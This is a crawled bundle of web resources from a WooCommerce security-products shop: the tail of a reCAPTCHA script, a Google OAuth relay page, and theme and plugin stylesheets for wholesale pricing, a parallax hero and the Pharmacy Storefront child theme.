sOsw5fDiMKtw7bCgmobwqhWw6zDpE/DkMOqXmEWHWcew7lqWcKww4laQHDDocKwwoXDiRQLEsK0AMKvw6ogwqJLC8KWU2LDtTQdVcKTw5VEwo8cH3ZcwrZLZ27CrDXChcKDw5VUN8K8elvDvMOzw4PCpDbCgcOww5bCl8OsZsOuf3DCq8Kgw4jCpxoHRFjDvmrDjT7DvsK5fkR3RMOKM8O6LzQEUjF6wrAeOj/Cq1YsWnlifMO1WRjDisOLwpvDmHcRBsOpFBfCowLCg8OsDU4CwpZVKGzCs1czw7XDmivDgcKJVwfCqMOawoAeGsOsGcOWc3fCqBMxwobDiDvCu8KjwrfDrMK8NANDwp1Iw6wXJ8KGEcOewrLCoWlpwqXDqmFbwoDChE/CmG9+wos5O8KMUMOvwrtjNh/DthghAsKjU1LCiMKbw65DwrBEw6w5wo/DjMKSw4XCnFrDmkFCAsOBfHdhZVDDl2ZQwrzCpyDCo8ODMQJ6w6ARBRpHw5TCgsO1OVXCk0UkRMOvLMKqE8KvacOnwqdKwr/CsAs4ElDCj1vDmHfCgGViW8KAw6FZKcO/blkWwrPDqcK1EQ8f\x22],null,[\x22conf\x22,null,\x226LdR-IYUAAAAAMegpVFViicSWD4l3SqSwMCASOWp\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,306],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://ellipsesecurity.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UtE7tJY5kQ+ra6a8IDYX31iZBwiEQVJV7I2OgZfoGIw\\u003d\x22,0,0,null,1,1763688906631,0,0,[32,194,218,135,8],null,[156,198],\x22RC-U9r87q8oo1ZjVg\x22,null,null,null,null,null,\x220dAFcWeA4KP0zLaoeNh6YYmXrjjkz6k0EYJlPsy8kh-JsJ4le11qjbQKcrK-qCFdhQJzVwasYdZiyyaQjeOX9F3KY5yyg_Zxl_wA\x22,1763771706715]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fellipsesecurity.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="7rXbcxEEiFaioR3S4zvKfw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="7rXbcxEEiFaioR3S4zvKfw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ellipsesecurity.com/wp-content/themes/storefront/css/bc-woocommerce.css?ver=1763685298
body_size: 1476
content:
.page-template-template-fullwidth .content-area {
	padding: 60px 0;
}
#gform_wrapper_8 {
	width: 800px;
	max-width: 100%;
	margin: 0 auto;
	margin-top: 30px;
}
.wholesale-styling .summary p.price {
	display: none !important;
}
.wholesale-styling .summary .wwp-wholesale-pricing-details {
	background: #eee;
	border: 2px solid #333;
	padding: 10px;
	text-align: center;
}
.wholesale-styling .summary .wwp-wholesale-pricing-details p:last-child {
	margin-bottom: 0px;
	display: none !important;
}
.wholesale-styling .summary .wwp-wholesale-pricing-details p:nth-of-type(2) {
	margin-bottom: 0px;
	padding: 5px;
	font-weight: 800;
	background: #009933!important;
	color: #fff !important;
}
.wholesale-styling ul.products li .wwp-wholesale-pricing-details p:first-child, .wholesale-styling ul.products li .wwp-wholesale-pricing-details p:last-child {
	display: none !important;
}

.wholesale-styling ul.products li .wwp-wholesale-pricing-details p .woocommerce-Price-amount {
	display: block !important;
}
.wholesale-login-link {
	display: block;
	position: relative;
	margin-top: 25px;
	overflow: hidden;
	padding-top: 25px;
}
.wholesale-styling .wholesale-login-link {
	display: none !important;
}
.woocommerce-mini-cart-item .wwp-wholesale-pricing-details p:last-child, .woocommerce-mini-cart-item .wwp-wholesale-pricing-details p:first-child {
	display: none !important;
}

.wc-pao-addon-choose-hard-drive-dealer {
	display: none !important;
}
.wholesale-styling .wc-pao-addon-choose-your-hard-drive {
	display: none !important;
}
.wholesale-styling .wc-pao-addon-choose-hard-drive-dealer {
	display: block !important;
}

--- FILE ---
content_type: text/css
request_url: https://ellipsesecurity.com/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3
body_size: 6057
content:
@-webkit-keyframes cd-reveal-up{0%{opacity:1;-webkit-transform:translateY(100%);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@-moz-keyframes cd-reveal-up{0%{opacity:1;-moz-transform:translateY(100%);}
100%{opacity:1;-moz-transform:translateY(0);}
}
@keyframes cd-reveal-up{0%{opacity:1;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);}
100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
}
@-webkit-keyframes cd-reveal-down{0%{opacity:1;-webkit-transform:translateY(-100%);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@-moz-keyframes cd-reveal-down{0%{opacity:1;-moz-transform:translateY(-100%);}
100%{opacity:1;-moz-transform:translateY(0);}
}
@keyframes cd-reveal-down{0%{opacity:1;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);}
100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
}
@-webkit-keyframes cd-loading-mask{0%, 100%{-webkit-transform:scaleX(0);}
40%, 60%{-webkit-transform:scaleX(1);}
}
@-moz-keyframes cd-loading-mask{0%, 100%{-moz-transform:scaleX(0);}
40%, 60%{-moz-transform:scaleX(1);}
}
@keyframes cd-loading-mask{0%, 100%{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);}
40%, 60%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);}
}
body,
.site{overflow-x:hidden;}
.sph-hero{margin-bottom:2.618em;text-align:center;background-position:50% 0;position:relative;margin-left:-2.618em;margin-right:-2.618em;overflow:hidden;}
.video-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:1;}
.video-wrapper video{max-width:initial;min-width:initial;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
.sph-video-image-fallback .video-wrapper video{display:none;}
.sph-video-image-fallback .video-wrapper .sph-video-image-fallback{display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;background-repeat:none;background-size:cover;}
.sph-hero .overlay{padding:2.618em;position:relative;z-index:9;box-sizing:content-box;}
.sph-hero.sph-full-height.full .overlay{box-sizing:content-box;}
.sph-hero.sph-full-height .overlay{padding-top:0 !important;padding-bottom:0 !important;}
.sph-inner{width:100%;padding:1.618em;box-sizing:border-box !important;}
.sph-hero .col-full{margin-left:auto;margin-right:auto;}
.sph-hero.fixed{margin-left:auto;margin-right:auto;}
.sph-hero h1{font-weight:700;}
.sph-hero p:last-child{margin-bottom:0;}
.sph-hero.left{text-align:left;}
.sph-hero.right{text-align:right;}
.page-template-template-homepage .site-main .sph-hero:first-child{margin-top:-4.236em;}
.entry-content .sph-hero.full{margin-left:0;margin-right:0;}
.overlay.animated h1{position:relative;color:transparent !important;overflow:hidden;padding-bottom:.618em;margin-bottom:0;}
.overlay.animated h1:after{content:attr(data-content);position:absolute;top:0;left:0;height:100%;width:100%;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-animation-name:cd-reveal-up;-moz-animation-name:cd-reveal-up;animation-name:cd-reveal-up;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-duration:0.4s;-moz-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-delay:0.7s;-moz-animation-delay:0.7s;animation-delay:0.7s;cursor:text;}
.overlay.animated span{position:relative;display:inline-block;opacity:1;}
.overlay.animated span::before{content:'';position:absolute;bottom:-.309em;left:-10em;height:2px;width:calc(100% + 20em);-webkit-animation:cd-loading-mask 1s 0.3s both;-moz-animation:cd-loading-mask 1s 0.3s both;animation:cd-loading-mask 1s 0.3s both;}
.overlay.animated .sph-hero-content-wrapper{overflow:hidden;}
.overlay.animated .sph-hero-content{position:relative;margin:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation-name:cd-reveal-down;-moz-animation-name:cd-reveal-down;animation-name:cd-reveal-down;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;padding-bottom:4px;-webkit-animation-duration:0.4s;-moz-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-delay:0.7s;-moz-animation-delay:0.7s;animation-delay:0.7s;}
@media screen and (min-width:768px){.sph-hero{margin-bottom:4.236em;margin-left:-2.618em;margin-right:-2.618em;}
.sph-hero .overlay{padding:9.505em;}
.sph-inner{z-index:2;position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);padding:0 9.505em !important;box-sizing:border-box !important;}
.sph-video-image-fallback .video-wrapper video{display:block;}
.sph-video-image-fallback .video-wrapper .sph-video-image-fallback{display:none;}
.widget-area .widget .sph-hero,
.footer-widgets .widget .sph-hero{padding:1.618em;}
.widget-area .widget .sph-hero .overlay,
.footer-widgets .widget .sph-hero .overlay{padding:0;}
.widget-area .widget .sph-hero .sph-inner,
.footer-widgets .widget .sph-hero .sph-inner{padding:0 !important;}
.sd-fixed-width .sph-hero{margin-left:0;margin-right:0;}
.sd-fixed-width .sph-hero.full{margin-left:-5.4285em;margin-right:-5.4285em;}
}

--- FILE ---
content_type: text/css
request_url: https://ellipsesecurity.com/wp-content/themes/pharmacy-master/style.css?ver=6.8.3
body_size: 45103
content:
/*
Theme Name:		Pharmacy
Theme URI:		https://woocommerce.com/products/pharmacy/
Description:	Pharmacy is a Storefront child theme. As a Storefront child theme, Pharmacy benefits from all of the tasty WooCommerce integration features that Storefront provides.
Author:			WooCommerce
Author URI:		https://woocommerce.com
Template:		storefront
Version:		2.0.10
License:		GNU General Public License v2 or later
License URI:	http://www.gnu.org/licenses/gpl-2.0.html
Tags:			light, green, two-columns, right-sidebar, left-sidebar, responsive-layout, accessibility-ready
Text Domain:	pharmacy
*/
/* =Pharmacy styles starts here
-------------------------------------------------------------- */
body {
  background: #ffffff;
  font-size: .857em;
  -webkit-font-smoothing: subpixel-antialiased; }

#page {
  overflow-x: hidden; }

body,
button,
input,
select,
textarea {
  font-family: Karla, sans-serif;
  font-weight: 400; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  letter-spacing: 0 !important;
  font-family: Oxygen, sans-serif; }
  h1 a,
  h2 a,
  h3 a,
  h4 a,
  h5 a,
  h6 a {
    font-weight: inherit; }

.site-branding h1 {
  font-size: 2.244em; }

hr {
  background: rgba(0, 0, 0, 0.1); }

ol,
ul {
  margin: 0 0 1.618em 1.1em; }

ul {
  list-style-type: square; }

code,
kbd,
pre,
tt,
var {
  background: rgba(0, 0, 0, 0.025); }

a,
input {
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out; }

a:hover {
  color: currentcolor; }

a:focus {
  outline-style: dotted; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.added_to_cart,
.widget-area .widget a.button,
.site-header-cart .widget_shopping_cart a.button {
  box-shadow: none;
  border-radius: 999em;
  -webkit-font-smoothing: antialiased; }
  button:focus,
  input[type="button"]:focus,
  input[type="reset"]:focus,
  input[type="submit"]:focus,
  .button:focus,
  .added_to_cart:focus,
  .widget-area .widget a.button:focus,
  .site-header-cart .widget_shopping_cart a.button:focus {
    outline-style: dotted;
    outline-width: 1px; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
.input-text {
  background: rgba(0, 0, 0, 0.025);
  border-radius: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding-left: 1em;
  color: inherit;
  box-shadow: none; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  textarea:focus,
  .input-text:focus {
    background: transparent;
    color: inherit; }

::-webkit-input-placeholder {
  color: inherit; }

:-moz-placeholder {
  color: inherit; }

::-moz-placeholder {
  color: inherit; }

:-ms-input-placeholder {
  color: inherit; }

[placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 250ms ease-in-out;
  -moz-transition: opacity 250ms ease-in-out;
  transition: opacity 250ms ease-in-out; }

img.avatar {
  padding: 0; }

.cat-links:before {
  content: "\f07b"; }

.comments-link:before {
  content: "\f075"; }

table {
  border: 1px solid rgba(0, 0, 0, 0.1); }
  table td,
  table th {
    padding: .857em; }
  table thead th {
    border-bottom-width: 1px; }
  table tbody td {
    background: transparent;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  table tbody tr:nth-child(2n) td {
    background: transparent; }
  table.cart td.product-remove {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  table.cart td.actions {
    border: 0;
    padding: 1em; }

button.menu-toggle {
  font-weight: bold;
  margin: 0;
  outline-color: transparent; }

.pharmacy-primary-navigation {
  -webkit-font-smoothing: antialiased;
  margin-bottom: 1.618em;
  text-shadow: none; }
  .pharmacy-primary-navigation::after {
    clear: both;
    content: "";
    display: table; }

.main-navigation a:focus {
  outline-color: currentcolor; }

.woocommerce-breadcrumb {
  background: rgba(0, 0, 0, 0.025);
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  box-sizing: border-box;
  margin: -3.055em -9999px 3.055em;
  padding: 1em 9999px; }
  .woocommerce-breadcrumb a:hover {
    text-decoration: underline; }

.woocommerce-tabs {
  border-style: solid;
  border-width: 0 1px 1px;
  margin-bottom: 2.618em;
  padding-top: 0; }
  .woocommerce-tabs #respond {
    margin-bottom: 0; }
  .woocommerce-tabs ul.tabs {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 0; }
    .woocommerce-tabs ul.tabs li {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1);
      display: block;
      float: left;
      margin: 0 0 1.618em;
      width: 50%; }
      .woocommerce-tabs ul.tabs li.active:after {
        display: none; }
      .woocommerce-tabs ul.tabs li:first-child {
        border-right: 1px solid rgba(0, 0, 0, 0.1); }
      .woocommerce-tabs ul.tabs li a {
        color: inherit;
        display: block;
        outline-color: transparent;
        padding: 1em 1.618em;
        position: relative; }
        .woocommerce-tabs ul.tabs li a:before, .woocommerce-tabs ul.tabs li a:after {
          content: "";
          display: block;
          height: 100%;
          left: 0;
          position: absolute;
          width: 100%;
          -webkit-transition: all 250ms ease-in-out;
          -moz-transition: all 250ms ease-in-out;
          transition: all 250ms ease-in-out; }
        .woocommerce-tabs ul.tabs li a:before {
          height: 3px;
          left: -1px;
          top: 0;
          width: calc(100% + 2px); }
        .woocommerce-tabs ul.tabs li a:after {
          bottom: -1px;
          height: 1px; }
  .woocommerce-tabs #tab-description,
  .woocommerce-tabs #tab-reviews {
    padding: 1.618em 1.618em .618em; }

.site-header {
  padding-top: 1.618em;
  border-bottom: 0; }

.col-full,
.header-widget-region {
  box-sizing: content-box; }

.header-widget-region {
  margin-bottom: 1.618em; }
  .header-widget-region .col-full {
    padding: 0 1em; }
  .header-widget-region .widget {
    font-size: 1em; }
    .header-widget-region .widget h1,
    .header-widget-region .widget h2,
    .header-widget-region .widget h3,
    .header-widget-region .widget h4,
    .header-widget-region .widget h5,
    .header-widget-region .widget h6 {
      border: 0;
      padding-bottom: 0; }

.col-full {
  padding: 0; }

.site-content > .col-full {
  padding-top: 2.618em; }

.home:not(.page-template-template-homepage) .site-content > .col-full {
  padding-top: 0; }

.pharmacy-product-section,
.storefront-product-section {
  border: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 2.618em;
  margin-left: -9999px;
  margin-right: -9999px;
  padding: 0 9999px 1em; }
  .pharmacy-product-section::after,
  .storefront-product-section::after {
    clear: both;
    content: "";
    display: table; }
  .pharmacy-product-section:last-child,
  .storefront-product-section:last-child {
    margin-bottom: 0; }
    .pharmacy-product-section:last-child:after,
    .storefront-product-section:last-child:after {
      display: none; }
  .pharmacy-product-section ul.products,
  .storefront-product-section ul.products {
    margin-bottom: 0; }
  .pharmacy-product-section > p.clearfix,
  .storefront-product-section > p.clearfix {
    margin-bottom: 1.618em; }
  .pharmacy-product-section .section-title,
  .storefront-product-section .section-title {
    margin-bottom: 1.387em;
    text-align: center; }
  .pharmacy-product-section a + p,
  .storefront-product-section a + p {
    display: none; }

.pharmacy-product-section {
  border-top: 3px solid;
  border-bottom: 3px solid;
  padding-top: 2.618em; }

.storefront-product-section + .pharmacy-product-section {
  margin-top: -2.65em; }

.hentry {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 2.618em;
  padding-bottom: 1em;
  position: relative; }
  .hentry .entry-header {
    border: 0;
    margin-bottom: 1.618em;
    position: relative; }
    .hentry .entry-header h1 {
      border-bottom: 0;
      font-size: 2.618em;
      margin-bottom: 0;
      padding-bottom: 0; }

.page .hentry,
.woocommerce-page .hentry {
  border-bottom: 0;
  margin-bottom: 0; }

.site-main .post-navigation {
  margin-top: -3.618em; }

.post-navigation + #comments .comments-title {
  margin-top: 1.167em; }

.content-area {
  position: relative;
  margin-bottom: 0 !important; }

.site-search .widget_product_search input[type=search],
.site-search .widget_product_search input[type=text],
.header-widget-region .widget_product_search input[type=search],
.header-widget-region .widget_product_search input[type=text] {
  background: #fff;
  border-color: transparent;
  border-radius: 999em;
  padding-top: .809em;
  padding-bottom: .809em; }
  .site-search .widget_product_search input[type=search]:focus,
  .site-search .widget_product_search input[type=text]:focus,
  .header-widget-region .widget_product_search input[type=search]:focus,
  .header-widget-region .widget_product_search input[type=text]:focus {
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.5); }

.site-search .widget_product_search form:before {
  line-height: 1.618;
  top: .809em; }

.site-main {
  margin-bottom: 0; }

.site-footer {
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  padding: 0; }
  .site-footer a:hover {
    text-decoration: underline; }
  .site-footer .footer-widgets + .pharmacy-site-info-wrapper {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin-left: -9999px;
    margin-right: -9999px;
    padding-left: 9999px;
    padding-right: 9999px; }
    .site-footer .footer-widgets + .pharmacy-site-info-wrapper::after {
      clear: both;
      content: "";
      display: table; }

.footer-widgets {
  padding: 2.618em 0 1em; }

.sph-hero,
.sprh-hero {
  margin-left: 0;
  margin-right: 0; }
  .sph-hero + .pharmacy-featured-products,
  .sprh-hero + .pharmacy-featured-products {
    border-top: 0;
    margin-top: -2.618em; }
  .sph-hero .col-full,
  .sprh-hero .col-full {
    padding: 1.618em;
    -webkit-font-smoothing: antialiased; }

.sph-hero-content {
  font-size: 1.2135em; }
  .sph-hero-content p {
    margin-bottom: 1.3333em; }

.page-template-template-homepage .site-main .sph-hero:first-child,
.page-template-template-homepage .site-main .sprh-hero:first-child,
.page-template-template-homepage .site-main > .type-page:first-child {
  margin-top: -2.618em; }

.page-template-template-homepage .site-main > .type-page:first-child {
  margin-bottom: 2.618em; }

#comments {
  padding-top: 0; }
  #comments #comment-nav-above {
    display: none; }
  #comments .comments-title {
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 1.387em;
    padding-bottom: 0;
    padding-top: 3.775em;
    margin-bottom: .618em;
    margin-top: 3.775em; }
  #comments .comment-list {
    margin-bottom: 0; }
    #comments .comment-list .comment {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1);
      margin: 1.618em 0; }
    #comments .comment-list .comment-content {
      margin-bottom: 0;
      padding-bottom: 0; }
    #comments .comment-list .comment-meta {
      margin-bottom: 1.618em; }
  #comments .woocommerce-pagination {
    display: block !important;
    margin-bottom: 1.618em; }

.comment-text .description {
  padding: 0;
  border: 0; }

#reviews .commentlist li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 1.618em; }
  #reviews .commentlist li:last-child {
    border-bottom: 0; }

.commentlist img.avatar {
  border-radius: 50%; }

#tab-description {
  margin-bottom: -1.618em; }

#tab-description,
#tab-reviews {
  padding-right: 5.8823529412%; }

#respond {
  background: transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 5.236em;
  padding: 1.618em 0 0; }

#review_form_wrapper #respond {
  border-top: 0;
  padding-top: 0; }

#comments + #review_form_wrapper #respond {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 1.618em; }

.site-main ul.products,
.main-navigation ul.products {
  margin-bottom: 0; }
  .site-main ul.products li.product,
  .main-navigation ul.products li.product {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 1.618em;
    padding: 1.618em; }
    .site-main ul.products li.product.product-category,
    .main-navigation ul.products li.product.product-category {
      border: 0;
      padding: 0; }
      .site-main ul.products li.product.product-category h2,
      .site-main ul.products li.product.product-category h3,
      .main-navigation ul.products li.product.product-category h2,
      .main-navigation ul.products li.product.product-category h3 {
        padding: 1em 1.618em; }
        .site-main ul.products li.product.product-category h2 .count,
        .site-main ul.products li.product.product-category h3 .count,
        .main-navigation ul.products li.product.product-category h2 .count,
        .main-navigation ul.products li.product.product-category h3 .count {
          color: inherit;
          font-weight: normal;
          opacity: .75; }
      .site-main ul.products li.product.product-category img,
      .main-navigation ul.products li.product.product-category img {
        margin: 0; }
      .site-main ul.products li.product.product-category a,
      .main-navigation ul.products li.product.product-category a {
        display: block;
        outline-color: transparent;
        position: relative; }
        .site-main ul.products li.product.product-category a:before,
        .main-navigation ul.products li.product.product-category a:before {
          border: 3px solid;
          box-sizing: border-box;
          content: "";
          display: block;
          height: 100%;
          left: 0;
          opacity: 0;
          position: absolute;
          top: 0;
          width: 100%;
          -webkit-transition: all 250ms ease-in-out;
          -moz-transition: all 250ms ease-in-out;
          transition: all 250ms ease-in-out; }
        .site-main ul.products li.product.product-category a:active:before, .site-main ul.products li.product.product-category a:focus:before, .site-main ul.products li.product.product-category a:hover:before,
        .main-navigation ul.products li.product.product-category a:active:before,
        .main-navigation ul.products li.product.product-category a:focus:before,
        .main-navigation ul.products li.product.product-category a:hover:before {
          opacity: 1; }
      .site-main ul.products li.product.product-category .category-description,
      .main-navigation ul.products li.product.product-category .category-description {
        display: block;
        padding: 0 1.618em 1.618em; }
        .site-main ul.products li.product.product-category .category-description:empty,
        .main-navigation ul.products li.product.product-category .category-description:empty {
          display: none; }
    .site-main ul.products li.product h2,
    .site-main ul.products li.product h3,
    .main-navigation ul.products li.product h2,
    .main-navigation ul.products li.product h3 {
      font-size: 1.2em;
      margin-bottom: 0; }
    .site-main ul.products li.product .button,
    .main-navigation ul.products li.product .button {
      margin-bottom: 0; }

.onsale {
  border: 0;
  border-radius: 100%;
  font-family: Oxygen, sans-serif;
  font-size: .75em;
  height: 4em;
  line-height: 4;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 4em; }

.storefront-sorting {
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 1.888em;
  padding: 1em; }

.site-header-cart {
  margin-bottom: 0; }
  .site-header-cart .cart-contents {
    background: transparent;
    height: 2.724216em;
    width: 2.724216em; }
    .site-header-cart .cart-contents:after {
      line-height: 2.724216; }

.single-product div.product .summary .price {
  font-weight: 400;
  color: #fff;
  display: inline-block;
  padding: .53em 2.244em .53em 1em;
  border-bottom-right-radius: 999em;
  border-top-right-radius: 999em;
  position: relative; }
  .single-product div.product .summary .price:after {
    display: block;
    position: absolute;
    content: "";
    top: 50%;
    right: 1em;
    height: 6px;
    width: 6px;
    margin-top: -3px;
    background-color: #fff;
    border-radius: 100%; }

.single-product div.product .stock {
  font-weight: bold; }
  .single-product div.product .stock:before {
    display: none; }

.single-product div.product table.variations {
  border: 0;
  margin-bottom: -.809em;
  padding: 0; }
  .single-product div.product table.variations td {
    border: 0; }
  .single-product div.product table.variations tr {
    display: block;
    margin-bottom: .809em; }
  .single-product div.product table.variations .reset_variations {
    margin-left: .5em; }
  .single-product div.product table.variations .value {
    margin-bottom: 0; }
  .single-product div.product table.variations + .single_variation_wrap {
    margin-top: 1.618em; }

.single-product div.product .single_variation .price {
  margin-bottom: 1.618em; }

.single-product div.product form.cart {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }

table.cart {
  margin-bottom: 5.236em; }
  table.cart thead {
    text-indent: 0; }
    table.cart thead th {
      border-bottom: 1px solid rgba(0, 0, 0, 0.1);
      padding: .857em; }
  table.cart td,
  table.cart th {
    padding: .857em; }

.mini_cart_item .amount {
  font-size: inherit; }

.woocommerce-cart .hentry {
  border: 0;
  margin-bottom: 2em;
  padding-bottom: 0; }

.woocommerce-cart .cart_totals th {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }

.woocommerce-cart .cart_totals p,
.woocommerce-cart .cart_totals form {
  margin-bottom: 0; }

.woocommerce-cart .cart_totals .woocommerce-shipping-calculator {
  margin-bottom: -.809em; }
  .woocommerce-cart .cart_totals .woocommerce-shipping-calculator p {
    margin-bottom: .809em; }

.cart-contents:after {
  border-radius: 50%; }

.amount {
  font-weight: bold; }

.widget .amount,
.shop_table .amount,
.cart_totals .amount {
  font-size: 1em; }

#order_review .shop_table {
  border: 0;
  margin-bottom: 0; }
  #order_review .shop_table thead th,
  #order_review .shop_table tbody td {
    border-bottom-style: dotted; }

.woocommerce {
  position: relative; }

.woocommerce-product-search {
  margin-bottom: 0; }

.woocommerce-message {
  width: 100%;
  margin: -5.236em 0 5.236em !important;
  padding-left: 0;
  padding-right: 0;
  position: relative; }
  .woocommerce-message:before {
    background: #0f834d;
    content: "";
    display: block;
    height: 100%;
    margin-left: -50%;
    position: absolute;
    top: 0;
    width: 200%;
    z-index: -1; }

.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
  border: 0; }

.woocommerce-pagination {
  border-bottom: 0;
  padding-bottom: 0; }

.woocommerce-account .login .button {
  margin-bottom: 1.618em; }

.widget {
  margin-bottom: 1.618em; }

.widget-area {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 2.618em;
  margin-top: 2.618em;
  padding-top: 2.618em;
  position: relative; }
  .widget-area:before, .widget-area:after {
    background: rgba(0, 0, 0, 0.1);
    content: "";
    display: block;
    height: 1px;
    left: -2.618em;
    position: absolute;
    top: -1px;
    width: 2.618em; }
  .widget-area:after {
    left: auto;
    right: -2.618em; }
  .widget-area .widget {
    background: transparent;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 1.88em;
    padding: 1.618em 1.618em .1em;
    position: relative; }
    .widget-area .widget h3.widget-title {
      border-bottom: 0;
      padding-bottom: 0; }

.header-widget-region {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 0; }
  .header-widget-region .widget {
    padding: 1.618em 0 0; }

.widget_product_categories ul li:before,
.widget_categories ul li:before {
  content: "\f07b" !important; }

.widget_product_categories ul li.current-cat:before,
.widget_categories ul li.current-cat:before {
  content: "\f07c" !important; }

.widget_recent_comments ul li:before {
  content: "\f075" !important; }

.widget_archive ul li:before {
  content: "\f07c" !important; }

.widget_recent_entries .post-date {
  display: block;
  margin-left: 1.618em; }

.widget_recent_entries ul li:before,
.widget_pages ul li:before {
  content: "\f15c" !important; }

.widget_recent_entries ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_nav_menu ul,
.widget_links ul,
.widget_product_categories ul {
  margin-bottom: 1.618em; }

.widget_contact_info .contact-map {
  margin-bottom: .809em; }

.widget_contact_info > div:last-of-type {
  margin-bottom: 1.618em; }

.widget_nav_menu ul.menu li.current_page_item > a,
.widget_nav_menu ul.menu li.current-menu-item > a,
.widget_nav_menu ul.menu li.current_page_ancestor > a,
.widget_nav_menu ul.menu li.current-menu-ancestor > a {
  color: currentcolor; }

.widget_shopping_cart a:hover {
  color: inherit; }

.widget_shopping_cart .product_list_widget {
  margin-bottom: 1.618em; }

.page-template-template-homepage:not(.has-post-thumbnail) .site-main,
